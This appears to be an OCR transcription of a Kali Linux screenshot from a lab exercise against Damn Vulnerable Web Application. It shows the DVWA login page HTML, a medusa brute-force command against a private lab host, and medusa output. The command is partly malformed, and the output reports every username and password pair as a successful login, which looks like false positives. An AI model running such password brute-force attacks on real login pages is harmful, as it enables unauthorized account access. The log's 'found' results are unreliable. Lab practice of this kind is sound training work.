 1 2 3 4 13:50
kali@kali: ~
Sessão Ações Editar Ver Ajuda
Screenshot taken
View image
Screenshot taken
View image
<!-- <img src="dvwa/images/RandomStorm.png" /> -->
<p>Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project</p>
<p>Hint: default username is 'admin' with password 'password' </p>
</div> <!-- end align div -->
</body>
</html>
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.50.20 -U users.txt -P pass.txt -M http \ -m PAGE:'dvwa/login.php' \m FORM:'username=^USER^&password=^PASS^&Login=Login' \ -m 'Login failed' -t 15 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: user Password: 123456 [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: password (1 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: msfadmin Password: password [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password: 123456 (2 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: msfadmin Password: 123456 [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: msfadmin (2 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: user Password: msfadmin [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: querty (3 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: user Password: querty [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: password (4 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: user Password: password [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: admin (3 of 4, 9 complete) Password: 123456 (1 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: admin Password: 123456 [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 10 complete) Password: querty (3 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: msfadmin Password: querty [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: admin (3 of 4, 11 complete) Password: msfadmin (2 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: admin Password: msfadmin [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: admin (3 of 4, 12 complete) Password: password (3 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: admin Password: password [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: admin (3 of 4, 13 complete) Password: querty (4 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: admin Password: querty [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: msfadmin (2 of 4, 14 complete) Password: msfadmin (4 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: root  (4 of 4, 15 complete) Password: password (1 of 4 complete)
2026-11-26 13:49:18 ACCOUNT FOUND: [http] Host: 192.168.50.20 User: root  Password: password [SUCCESS]
2026-11-26 13:49:18 ACCOUNT CHECK: [http] Host: 192.168.50.20 (1 of 1, 0 complete) User: root  (4 of 4, 16 complete) Password: 123456 (2 of 4 complete)
DVWA
Welcome to Damn Vulnerable Web App!
Instructions
Brute Force
WARNING!